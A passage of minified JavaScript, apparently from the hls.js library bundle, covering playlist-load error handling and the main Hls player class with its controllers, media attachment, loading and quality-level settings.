Q.SUBTITLE_TRACK:c=s?R.SUBTITLE_TRACK_LOAD_TIMEOUT:R.SUBTITLE_LOAD_ERROR,l=!1;break}h&&this.resetInternalLoader(e.type);const u={type:V.NETWORK_ERROR,details:c,fatal:l,url:e.url,loader:h,context:e,error:o,networkDetails:t,stats:r};if(i){const d=(t==null?void 0:t.url)||e.url;u.response=te({url:d,data:void 0},i)}this.hls.trigger(m.ERROR,u)}handlePlaylistLoaded(e,t,s,i,r,n){const o=this.hls,{type:c,level:l,levelOrTrack:h,id:u,groupId:d,deliveryDirectives:f}=i,g=Ws(t,i),y=rn(i);let p=typeof i.level=="number"&&y===B.MAIN?l:void 0;const E=e.playlistParsingError;if(E){if(this.hls.logger.warn(`${E} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(m.ERROR,{type:V.NETWORK_ERROR,details:R.LEVEL_PARSING_ERROR,fatal:!1,url:g,error:E,reason:E.message,response:t,context:i,level:p,parent:y,networkDetails:r,stats:s});return}e.playlistParsingError=null}if(!e.fragments.length){const T=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(m.ERROR,{type:V.NETWORK_ERROR,details:R.LEVEL_EMPTY_ERROR,fatal:!1,url:g,error:T,reason:T.message,response:t,context:i,level:p,parent:y,networkDetails:r,stats:s});return}switch(e.live&&n&&(n.getCacheAge&&(e.ageHeader=n.getCacheAge()||0),(!n.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),c){case Q.MANIFEST:case Q.LEVEL:if(p){if(!h)p=0;else if(h!==o.levels[p]){const T=o.levels.indexOf(h);T>-1&&(p=T)}}o.trigger(m.LEVEL_LOADED,{details:e,levelInfo:h||o.levels[0],level:p||0,id:u||0,stats:s,networkDetails:r,deliveryDirectives:f,withoutMultiVariant:c===Q.MANIFEST});break;case Q.AUDIO_TRACK:o.trigger(m.AUDIO_TRACK_LOADED,{details:e,track:h,id:u||0,groupId:d||"",stats:s,networkDetails:r,deliveryDirectives:f});break;case Q.SUBTITLE_TRACK:o.trigger(m.SUBTITLE_TRACK_LOADED,{details:e,track:h,id:u||0,groupId:d||"",stats:s,networkDetails:r,deliveryDirectives:f});break}}}class at{static get version(){return wt}static isMSESupported(){return Fa()}static isSupported(){return Mu()}static getMediaSource(){return Ze()}static get Events(){return m}static get MetadataSchema(){return Le}static get ErrorTypes(){return V}static get ErrorDetails(){return R}static get DefaultConfig(){return at.defaultConfig?at.defaultConfig:Iu}static set DefaultConfig(e){at.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Ai,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=Wa(e.debug||!1,"Hls instance",e.assetPlayerId),s=this.config=Ru(at.DefaultConfig,e,t);this.userConfig=e,s.progressive&&bu(s,t);const{abrController:i,bufferController:r,capLevelController:n,errorController:o,fpsController:c}=s,l=new o(this),h=this.abrController=new i(this),u=new Ko(this),d=s.interstitialsController,f=d?this.interstitialsController=new d(this,at):null,g=this.bufferController=new r(this,u),y=this.capLevelController=new n(this),p=new c(this),E=new Gu(this),T=s.contentSteeringController,S=T?new T(this):null,v=this.levelController=new Fu(this,S),x=new wu(this),D=new $u(this.config,this.logger),A=this.streamController=new Uu(this,u,D),_=this.gapController=new Pu(this,u);y.setStreamController(A),p.setStreamController(A);const b=[E,v,A];f&&b.splice(1,0,f),S&&b.splice(1,0,S),this.networkControllers=b;const I=[h,g,_,y,p,x,u];this.audioTrackController=this.createController(s.audioTrackController,b);const P=s.audioStreamController;P&&b.push(this.audioStreamController=new P(this,u,D)),this.subtitleTrackController=this.createController(s.subtitleTrackController,b);const F=s.subtitleStreamController;F&&b.push(this.subtititleStreamController=new F(this,u,D)),this.createController(s.timelineController,I),D.emeController=this.emeController=this.createController(s.emeController,I),this.cmcdController=this.createController(s.cmcdController,I),this.latencyController=this.createController(Ou,I),this.coreComponents=I,b.push(l);const U=l.onErrorOut;typeof U=="function"&&this.on(m.ERROR,U,l),this.on(m.MANIFEST_LOADED,E.onManifestLoaded,E)}createController(e,t){if(e){const s=new e(this);return t&&t.push(s),s}return null}on(e,t,s=this){this._emitter.on(e,t,s)}once(e,t,s=this){this._emitter.once(e,t,s)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,s=this,i){this._emitter.off(e,t,s,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,s){return this._emitter.emit(e,t,s)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(s){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+s.message+'". Here is a stacktrace:',s),!this.triggeringException){this.triggeringException=!0;const i=e===m.ERROR;this.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,fatal:i,event:e,error:s}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(m.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const r=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.ATTACH_MEDIA_ERROR,fatal:!0,error:r});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,s=t?e.media:e,i=t?e:{media:s};this._media=s,this.trigger(m.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(m.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(m.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,s=this._url,i=this._url=di.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${i}`),t&&s&&(s!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(m.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let s=0;s<this.networkControllers.length&&(this.networkControllers[s].startLoad(e,t),!(!this.started||!this.networkControllers));s++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[B.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[B.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[B.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=Ph()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){Ro(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const s=e.length;for(let i=0;i<s;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:s}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,s)for(let r=i;r--;){const n=e[r].attrs["HDCP-LEVEL"];if(n&&n<=s)return r}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const s=vn(t);return Tn(e,s,navigator.mediaCapabilities)}}at.defaultConfig=void 0;export{at as H};
